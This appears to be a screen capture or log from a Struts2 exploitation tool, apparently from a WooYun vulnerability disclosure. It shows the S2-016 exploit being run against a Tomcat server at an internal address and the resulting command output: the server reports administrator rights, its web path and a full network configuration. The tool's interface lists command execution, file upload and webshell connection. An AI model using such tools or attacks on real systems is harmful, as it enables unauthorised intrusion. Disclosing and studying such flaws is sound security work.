 目标: http://172.17.23.118:8080/EL/index.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
获取信息 保存信息 清空
Target: http://172.17.23.118:8080/EL/index.action
Useage: S2-016
Whoami: yag-el\administrator
WebPath: D:\Tomcat 6.0\webapps\EL\
==================================================================================================================================
Windows IP Configuration
Host Name . . . . . . . . . . . . : yag-el
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter �������� 2:
Media State . . . . . . . . . . . : Media disconnected
Description . . . . . . . . . . . : HP NC373i Multifunction Gigabit Server Adapter #2
Physical Address. . . . . . . . . : 18-A9-05-5B-51-A8
Ethernet adapter ��������:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : HP NC373i Multifunction Gigabit Server Adapter
Physical Address. . . . . . . . . : 18-A9-05-5B-51-A6
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 172.17.23.118
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.17.23.254
DNS Servers . . . . . . . . . . . : 172.17.23.4
172.17.23.53
www.wooyun.org